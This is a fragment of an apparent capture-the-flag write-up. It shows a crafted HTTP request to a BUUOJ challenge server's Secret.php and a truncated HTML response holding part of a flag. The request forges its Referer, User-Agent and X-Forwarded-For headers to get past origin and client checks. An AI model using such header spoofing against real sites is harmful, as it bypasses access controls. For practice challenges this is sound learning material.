 GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:25662
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Syclover
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Referer: https://www.Sycsecret.com
Content-Length: 0
X-Forwarded-For: localhost
<head>
<meta chars
<title>SycS
</head>
<body background=".
style="background-r
background-attachme
</br></br></br></br
<h1
style="font-family:
nt-family:KaiTi;">
flag{9f6e39b7-92fe-
</h1>
<div style="positio
style="font:italic